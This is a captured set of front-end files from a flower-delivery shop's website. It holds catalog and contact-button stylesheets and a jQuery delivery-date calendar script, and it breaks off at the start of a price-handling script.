    
    .catalog-form-empty-left {
        display: none;
    }
}
.catalog-subcat-item a {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
}
.catalog-subcat-wr {
    display: flex;
    flex-wrap: wrap;
    height: 32px;
    overflow: hidden;
    margin-bottom: 70px;
    padding-top: 2px;
}
@media (max-width: 767px) {
    .catalog-subcat-wr {
        height: 56px;
        overflow-x: scroll !important;
        flex-wrap: nowrap !important;
    }
    
    .catalog-subcat-wr {
        white-space: nowrap !important;
    }
    
    .show__more__tags--wr {
        display: none;
    }
}
.catalog-subcat-wr.open {
    height: auto;
    margin-bottom: 10px;
}
.catalog-subcat-item {
    margin-bottom: 10px;
    margin-right: 5px;
}
.catalog-subcat-item:last-child {
    margin-bottom: 60px;
}
.catalog-subcat-item a:hover {
    border-color: #DADADA;
    text-decoration: none;
}
.confirm_order_discount_block_hidden {
    display: none;
}
.show__more__tags--btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    position: relative;
    top: -50px;
    cursor: pointer;
    transition: all ease 0.15s;
}
.show__more__tags--wr {
    text-align: center;
}
.show__more__tags--btn:hover {
    box-shadow: 0px 0px 10px 3px #dedede;
}
ul#vertical-multilevel-menu {
    /* overflow-y: scroll; */
    /* height: 100%; */
}
.subcategories.m2_mb {
    max-height: 760px;
    overflow-y: scroll;
    width: 100%;
    max-width: 292px;
}
button.btn.fill.aquabox {
    width: 100%;
    margin-top: 10px;
}

/* styles-for-catalog-form-end */
@media screen and (min-width: 1024px) {
    .workday_notify_wrapper {
        max-width: max-content;
        margin: auto;
        text-align: left;
    }
}
@media (max-width: 1024px) {
    .card2columns .col {
        padding: 5px 0 0 0!important;
    }
    
    .tabs_main_content {
        margin-top: 0!important;
    }
    
    .main_links {
        margin-top: 10px!important;
    }
    
    .main_links .main_links_container {
        width: 46.5%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 230px;
    }
    
    .item .add_cont,
    .item:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item .btns {
        flex-wrap: wrap;
    }
    
    .item .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item .counter {
        display: none;
    }
    
    .item .btns .btn.outline {
        display: none;
    }
    
    .delivery-text {
        display: none;
    }
}
.badge_action {
    z-index: 3;
    position: absolute;
    top: 10px;
    left: 9px;
    font-size: 16px;
    text-transform: uppercase;
    border-radius: 5px;
    height: 34px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
    /* font-weight: bold; */
    
    color: #292929;
    background: rgba(219, 227, 230, .7);
}
@media (max-width: 767.98px) {
    .badge_action {
        /* height: 27px;
		font-size: 14px; */
        height: 21px;
        font-size: 13px;
        font-weight: 600;
        text-transform: uppercase;
    }
    
    .add-text h1.main_page_title {
        font-size: 14px !important;
        text-align: center !important;
        color: #9d9da5;
    }
}
.badge_action_new {
    /* background: #d6f6ff; */
}
.badge_action_hit {
    /* background: #fdefef; */
}
.badge_action:hover {
    background: #dae2e5;
}
@media all and (max-width:990px) {
    .item {
        max-width: 165px;
    }
    
    .cat_sect_title {
        text-align: center;
    }
    
    .catalog {
        /* grid-gap: unset; */
    }
}
@media (min-width: 1024px) {
    .main_page_title,
    .cat_sect_title {
        margin-bottom: 45px!important;
    }
}
.item_images_mobile div.owl-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 0;
}
.item_images_mobile div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}
.item_images_mobile div.owl-dots .owl-dot.active {
    background: var(--color-text)
}
.item_images_mobile div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}
.item_images_mobile div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}
.item_adaptive {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column;
}
.item_adaptive .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m)* 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m)* 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight);
}
.item_adaptive .img_wrap img {
    border-radius: 10px;
}
.item_adaptive:hover {
    z-index: 10;
}
.item_adaptive_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2;
}
.item_adaptive>.img:hover .item_adaptive_hover,
.item_adaptive>.img_wrap:hover .item_adaptive_hover {
    opacity: 1;
}
.img_list_wrpr_adaptive {
    position: relative;
    height: fit-content;
    width: 100%;
    min-width: 100%;
}
.img_carousel_wrap_adaptive {
    border-radius: 10px;
}
.item_adaptive .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1;
}
@media (max-width: 520px) {
    .item_adaptive .cont {
        padding-bottom: 0;
        padding-top: 30px;
    }
}
.item_adaptive_title {
    font-size: 12px;
    /* letter-spacing: 1px; */
    
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    /* padding-left: 4px; */
    
    position: relative;
}
.item_adaptive_title a {
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative;
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    
    text-decoration: none;
    /* font-family: Roboto, Arial, sans-serif !important; */
    
    font-family: var(--ff-item-title);
    transition: 0.3s;
}
@media (max-width: 992px) {
    .item_adaptive_title a {
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}
.item_adaptive .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}
.item_adaptive .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.item_adaptive:hover .add_cont {
    opacity: 1;
    pointer-events: all;
}
.item_adaptive .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1;
}
.item_adaptive .btns .btn {
    margin: 0;
}
.item_adaptive .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0;
}
.item_adaptive .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0;
}
.item_adaptive .btns .btn {
    margin: 0;
}
@media (max-width: 1024px) {
    .item_adaptive .add_cont,
    .item_adaptive:hover .add_cont {
        display: block;
        opacity: 1;
        position: static;
        margin-top: 10px;
    }
    
    .item_adaptive .counter {
        display: none;
    }
    
    .item_adaptive .btns {
        flex-wrap: wrap;
    }
    
    .item_adaptive .btns .btn {
        flex: none;
        width: 100%;
        margin-top: 7px;
    }
    
    .item_adaptive .btns .btn.outline {
        display: none;
    }
}
@media (max-width: 767.98px) {
    .badge_action {
        top: 4px;
        left: 4px;
    }
}
@media (max-width: 1024px) {
    .badge_favorite {
        right: 4px;
        top: 4px;
    }
}
@media (min-width: 1024px) {
    .item_adaptive:hover .bg {
        opacity: 1;
    }
}
.img_carousel_wrap_adaptive img {
    aspect-ratio: 1;
}
@media (max-width: 376px) {
    .js_sort_value,
    .mob_filter_txt span,
    .sort {
        font-size: 11px!important;
    }
}

/* main buket block */
@media (min-width: 1024px) {
    .main_links .main_links_container {
        width: 321px;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 315px;
    }
}
@media (min-width: 1024px) {
    .main_links .main_links_container:hover .main_links_container-chars {
        opacity: 1;
        z-index: 4;
    }
    
    .main_links .main_links_container:hover .main_links_add-button {
        opacity: 1;
    }
    
    .main_links .main_links_container {
        margin-bottom: -250px;
    }
    
    .main_links .main_links_container.povod {
        margin-bottom: -200px;
    }
}
.main_links .main_links_container {
    text-align: center;
    margin-top: 15px;
    width: 321px;
    padding-bottom: 15px;
}
.main_links .main_links_container:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)!important;
}
.main_links .main_links_container .main_links_image {
    background-size: cover;
    border-radius: 10px;
    background-repeat: no-repeat;
    position: relative;
}
.main_links_image.rozy {
    background-image: url(/upload/images/rozy.jpg);
}
.main_links_image.tulpany {
    background-image: url(/upload/images/tulpany.jpg);
}
.main_links_image.orhideya {
    background-image: url(/upload/images/orhideya.jpg);
}
.main_links_image.podsolnuhi {
    background-image: url(/upload/images/podsolnuhi.jpg);
}
.main_links_image.hrizantemy {
    background-image: url(/upload/images/hrizantemy.jpg);
}
.main_links_image.piony {
    background-image: url(/upload/images/piony.jpg);
}
.main_links_image.gipsofily {
    background-image: url(/upload/images/gipsofily.jpg);
}
.main_links_image.eustomy {
    background-image: url(/upload/images/eustomy.jpg);
}
.main_links_image.ranukulusy {
    background-image: url(/upload/images/ranukulusy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.svadebniy {
    background-image: url(/upload/images/svadebniy.jpg);
}
.main_links_image.dr {
    background-image: url(/upload/images/dr.jpg);
}
.main_links_image.sent {
    background-image: url(/upload/images/1-sent.jpg);
}
.main_links_image.godovshina {
    background-image: url(/upload/images/godovshina.jpg);
}
.main_links_image.vypusknoy {
    background-image: url(/upload/images/vypusknoy.jpg);
}
.main_links_image.yubiley {
    background-image: url(/upload/images/yubiley.jpg);
}
.main_links_image.mart {
    background-image: url(/upload/images/8-mart.jpg);
}
.main_links_image.fev {
    background-image: url(/upload/images/14-fev.jpg);
}
.main_links_image.svidanie {
    background-image: url(/upload/images/svidanie.jpg);
}
.main_links_p {
    position: absolute;
    bottom: 5px;
    left: 5%;
    right: 5%;
    font-size: 18px;
    text-align: center;
    z-index: 3;
    color: white;
    width: 90%;
    line-height: 30px;
    background: rgba(0, 0, 0, 0.3);
    opacity: 1;
    border-radius: 10px;
}
.main_links_p p {
    margin-bottom: 0px;
}
.main_links_add-button {
    height: 35px;
    line-height: 30px;
    text-transform: none;
    font-size: 15px;
    margin-top: 15px;
    opacity: 0;
    position: relative;
}
.main_links_add-button a {
    color: white;
    background-color: none;
    line-height: 30px;
}
.main_links_container-chars {
    width: 100%;
    opacity: 0;
    position: relative;
}
.main_links .main-links__a {
    color: black;
    text-align: center;
}
.main_links .main-links__a:hover {
    text-decoration: none;
}
.item_adaptive_title.chars {
    text-align: left;
    z-index: 4;
    padding-left: 10px;
    position: relative;
    display: block;
    width: 100%;
    padding-right: 4px;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    font-size: 14px;
    color: var(--color-text);
    text-decoration: none;
    font-family: Roboto, Arial, sans-serif !important;
    font-family: var(--ff-item-title);
    transition: 0.3s;
    padding-top: 7px;
    background-color: white;
}
.item_adaptive_title.chars:last-child {
    margin-top: 0px;
    padding-bottom: 15px;
    text-align: center;
    opacity: 5;
    line-height: 30px!;
}
.item_adaptive_title.chars:first-child {
    font-weight: bold;
    text-align: center;
}

/*  */
@media (min-width: 1025px) and (max-width: 1350px) {
    .add-text h1 {
        font-size: 30px;
    }
    
    .d {
        padding: 0 15px;
    }
    
    .catalog_content_wrap {
        grid-template-columns: 200px minmax(0, 1fr);
    }
    
    ul#vertical-multilevel-menu,
    #vertical-multilevel-menu ul {
        width: 100%;
    }
    
    .subcategories.m2_mb {
        max-width: 200px;
        overflow: hidden;
    }
    
    .sort {
        font-size: 10px;
    }
    
    .select,
    .dadata_wrap {
        font-size: 10px;
        white-space: nowrap;
    }
    
    .price__slider-wr {
        width: 140px;
    }
    
    .sort.dn-pad-pro {
        justify-content: space-between;
        width: 700px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .filter__btn-open,
    .btn-clear {
        height: 29px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 5px 10px;
    }
    
    .tabs_main_content {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .tabs_main_content h2 {
        max-width: 100%;
        padding-left: 0px;
    }
    
    .tabs_main_content .b.pt {
        max-width: 100%;
        box-sizing: border-box;
    }
    
    .tabs_main_content .b.pt .d {
        padding: 15px;
    }
    
    .tabs_main_content .b.pt .cont {
        width: 100% !important;
    }
    
    .tabs_main_content .b.pt .d.d_popular {
        margin-left: 0px !important;
        padding: 0 15px !important;
    }
    
    h2.main_akcii_h2 {
        padding: 0px !important;
    }
    
    .main_links .main_links_container {
        width: calc(33% - 20px);
    }
    
    .main_links {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .cont-reviews-slider {
        max-width: calc(100% - 250px) !important;
        width: calc(100% - 250px) !important;
        margin-left: auto !important;
    }
    
    .main_cont_block {
        width: calc(100% - 230px) !important;
    }
    
    .catalog-form-right {
        grid-template-columns: 200px minmax(0, 1fr);
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .add-text h1 {
        font-size: 30px;
    }
}
.add-text h3 {
    font-size: 16px;
    margin: 0px;
}
.advantages-block__inner {
    border-radius: 15px;
}
div#main-page-slider .owl-nav {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 2;
    width: 100%;
    padding: 0 7px;
    display: flex;
    justify-content: space-between;
    height: 20px;
    margin-top: 0px;
}
div#main-page-slider .owl-nav .arrow {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}
div#main-page-slider .owl-nav button {
    margin: 0px;
}
.custom_payments-wr {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}
.custom_payments {
    width: 100%;
}
.custom_payments-item {
    width: 25%;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: fit-content;
    max-height: 150px;
}
.custom_payments-item img {
    width: 100%;
    height: auto;
    max-width: 100% !important;
}
@media (max-width: 1200px) {
    .custom_payments-item {
        max-height: 100px;
    }
}
@media (max-width: 768px) {
    .custom_payments-item {
        max-height: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/pulse_btn.css?t=1768781542
body_size: 1447
content:
.pulse-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 40px;
  padding: 10px;
  border: none;
  background: #dc9dfe;
  /* -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 35px rgba(0, 0, 0, 0.2); */
  -webkit-box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
          box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  /* position: fixed;
  bottom: 50px;
  right: 50px; */
  cursor: pointer;
  outline: none;
  z-index: 1000;
  bottom: 0;
  position: relative;
  /* top: 37px;
  position: absolute; */

}

.pulse_button_block.checked button.pulse-button {
  background-color: #fff;
}

.pulse_button_wrapper {
  position: fixed;
  /* bottom: 110px;
  right: 65px; */
  bottom: 35px;
  right: 35px;
  /*height: 210px;*/
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  z-index: 100000;
}
@media (max-width:1200px) {
	.pulse_button_wrapper {
		right: 10px;
		/* bottom: 110px; */
		bottom: 20px;
		align-items: end;
	}
}
.pulse_button_block {
  position: relative;
  display: flex;
  align-items: flex-end;
  -webkit-justify-content: flex-end;
  -webkit-align-items: flex-end;
}
.ask_question {
	font-family: Roboto, Arial, sans-serif;
    font-weight: 600;
    line-height: 1.35;
    position: absolute;
    right: 80px;
    white-space: nowrap;
   
    padding: 9px 13px;
    font-size: 15px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: .85;
    transition: all 0.1s linear;
}
.pulse_button_block.checked span.ask_question{
  display: none;
}

.ask_question:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
@media all and (max-width:990px) {
	.ask_question {
		opacity: .65;
	}
	.ask_question:after {
		right: -19px;
	}
}
.pulse_soc_icon {
  text-decoration: none;
  border-radius: 50%;
  box-shadow: 0 0 20px 0 rgb(0 0 0 / 30%);
  opacity: 0;
  visibility: hidden;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  
}
.pulse_icon_whatsapp_wrapper {
  top: 0;
  right: 0;
  left: 0;
}

.pulse_icon_tg_wrapper {
  top: 70px;
  right: 0;
  left: 0;
}

.pulse_button_block.checked  a.pulse_soc_icon {
  transition: all 0.2s ease-in-out;
  transform: translateY(-150px);
  opacity: 1;
  visibility: visible;
}

.pulse_soc_icon_tooltip {
  font-family: Roboto, Arial, sans-serif;
  font-weight: 600;
  line-height: 1.35;
  user-select: none;
  position: absolute;
    right: 70px;
    white-space: nowrap;
    padding: 6px 9px;
    font-size: 13px;
    border-radius: 3px;
    transform: translateX(0%) translateY(-50%);
    top: 50%;
    background: #292929;
    color: #fff;
    opacity: 0;
    transition: all 0.1s linear;
}
.pulse_soc_icon_tooltip:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border: solid transparent;
  border-width: 10px;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
  border-left-color: #292929;
}
.pulse_soc_icon:hover span.pulse_soc_icon_tooltip {
  opacity: 1;
}





/* .pulse-button:hover .pulse-button__icon {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
} */

/* .pulse-button:hover .pulse-button__text {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 1;
  visibility: visible;
  position: relative;
} */

.pulse-button__icon {
  display: block;
  width: 33px;
  height: 30px;
  /* background: url("../img/messenger.svg") center center no-repeat;
  background-size: cover; */
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

svg.pulse_close_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_close_icon{
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;

}

svg.pulse_messenger_icon {

  transition: all 0.3s ease-in-out;
}

.pulse_button_block.checked svg.pulse_messenger_icon {
  opacity: 0;
  visibility: hidden;
  transform: scale(.1);
}



.pulse-button__text {
  display: block;
  width: 100%;
  height: 30px;
  font: 12px "Open Sans", sans-serif;
  color: #fff;
  text-align: center;
  line-height: 1.2;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-top: 1px;
}

.pulse_button_block:not(.checked) button.pulse-button:not(:hover) .pulse-button__rings {
  border: 3px solid #dc9dfe;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
  width: auto;
  border-radius: 50%;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-name: pulse_1;
          animation-name: pulse_1;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -1;
}

.pulse-button__rings:nth-child(2) {
  -webkit-animation-name: pulse_2;
          animation-name: pulse_2;
}

.pulse-button__rings:nth-child(3) {
  -webkit-animation-name: pulse_3;
          animation-name: pulse_3;
}

@-webkit-keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_1 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3);
  }
}

@-webkit-keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@keyframes pulse_2 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.5, 1.5);
            transform: scale(1.5, 1.5);
  }
}

@-webkit-keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}

@keyframes pulse_3 {
  from {
    opacity: 1;
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1.7, 1.7);
            transform: scale(1.7, 1.7);
  }
}
.pulse_button_wrapper.opened {
	right: 67px; 
}

.pulse-button__icon {
	-webkit-transition: -webkit-transform .8s ease-in-out;
			transition:         transform .8s ease-in-out;
} 

.pulse_button_block.checked .pulse-button__icon {
-webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/local/templates/buket_v2/css/calendar.css
body_size: 575
content:
.flowelle_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none;
}
.flowelle_datetimepicker .flowelle_datepicker {
    padding: var(--m);
}
.flowelle_datetimepicker .flowelle_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center;
}
.flowelle_datetimepicker .flowelle_prev, .flowelle_datetimepicker .flowelle_next {
    width: 44px;
    height: 44px;
    background: url(../img/icons/arrow.more.svg) center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.flowelle_datetimepicker .flowelle_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.flowelle_datetimepicker .flowelle_today_button, .flowelle_datetimepicker .flowelle_year {
    display: none;
}
.flowelle_datetimepicker .flowelle_month {
    position: relative;
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_month span {
    font-family: var(--ff-title);
    font-size: 23px;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none;
}
.flowelle_datetimepicker .flowelle_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer;
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}

.flowelle_datetimepicker table {
    width: 100%;
}
.flowelle_datetimepicker td, .flowelle_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right;
}
.flowelle_datetimepicker td:first-child, .flowelle_datetimepicker th:first-child {
    padding-left: 0;
}
.flowelle_datetimepicker .flowelle_disabled {
    opacity: .5;
}
.flowelle_datetimepicker td:last-child, .flowelle_datetimepicker th:last-child {
    padding-left: 0;
}
.flowelle_datetimepicker td:not(.flowelle_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
}
.flowelle_datetimepicker .flowelle_current {
    background: var(--color-gray-white);
}
.flowelle_cbtn_hidden {
	opacity: 0.1!important;
}
.flowelle_datetimepicker td:not(.flowelle_disabled):hover {
    background: var(--color-gray-white);
}

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/calendar.js
body_size: 825
content:
$(document).on('click', '.delivery_date', function(){
    $('.flowelle_datetimepicker').show()
})
$(document).on('click', '.js_flowelle_date', function(){
	
    let btn = $(this)
    let date = btn.data('date')
    console.warn("date", date )
    $('.delivery_date').val(date)
	if(2==1 && (date == '31.08.2023' || date == '01.09.2023')){
		if($('#delivery_typeid-2').is(':checked') && parseInt($('#confirm_total').val()) < 3000){
			$('.js_date_order_sum_error').removeClass('d-none')
		} 
		//$('input[name="name_of_your_radiobutton"]:checked').val();
	} else {
		$('.js_date_order_sum_error').addClass('d-none')
	}
    $('.flowelle_datetimepicker').hide()
	refreshDeliveryInterval(date)
})
   $(document).on('click', '.flowelle_cbtn', function(){
        let btn = $(this)
        let type = btn.data('type')
        let currentControlId = parseInt($('#c_cur_ctrl_id').val())
        let curDay
        if(!!controls[currentControlId]) {
            let currentControl = controls[currentControlId]
            
            console.log("currentControl show_ ", currentControl['show_' + type])
            
            if(!!currentControl && currentControl['show_' + type] == true) {
                let newId = currentControl[type]
               
                if(!!controls[newId]){
                    currentControl = controls[newId]
                    $('#c_cur_ctrl_id').val(newId)
                    currentControl['selected'] = true
                    $('.c_month_name').html(currentControl['month'])
                    if(currentControl['show_prev']) 
                        $('.flowelle_prev').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_prev').addClass('flowelle_cbtn_hidden')
                    if(currentControl['show_next']) 
                        $('.flowelle_next').removeClass('flowelle_cbtn_hidden')
                    else
                        $('.flowelle_next').addClass('flowelle_cbtn_hidden')
                    
                    if(!!js_calendar[newId]) {
                        let newCalendar = js_calendar[newId]
                        let ctable = "";
                        console.log(newCalendar)
                        for(let week in newCalendar) {
                            ctable += "<tr>"
                            for(let wd in newCalendar[week]) {
                                if(!!newCalendar[week][wd] ) {
                                    curDay = newCalendar[week][wd] 
                                    console.warn("curDay", curDay['active'])
                                    ctable += "<td"
                                    ctable += " data-date = '" + curDay['date'] + "'"
                                    ctable += " class = 'flowelle_date "
                                    if(curDay['active'] == 1){
                                        ctable += " js_flowelle_date "
                                    } else {
                                        ctable += " flowelle_disabled "
                                    }
                                    if(curDay['current'] == 1){
                                        ctable += " flowelle_current "
                                    } 
                                    // 
                                    ctable += "'>"
                                    ctable += "<div>" + curDay['d'] + "</div>"
                                    ctable += "</td>"
                                }

                           // console.warn("week", newCalendar[week][wd] )
                            }
                            ctable += "</tr>"
                        }

                        $('.flowelle_ctable_body').html(ctable)
                    }


                }
            }
        }

        
   });

--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/manager_scripts.js
body_size: 993
content:

document.addEventListener('DOMContentLoaded', function() {
    const priceElements = document.querySelectorAll('.js_item_price');

    priceElements.forEach(priceElement => {
        let originalValue = priceElement.textContent.trim();
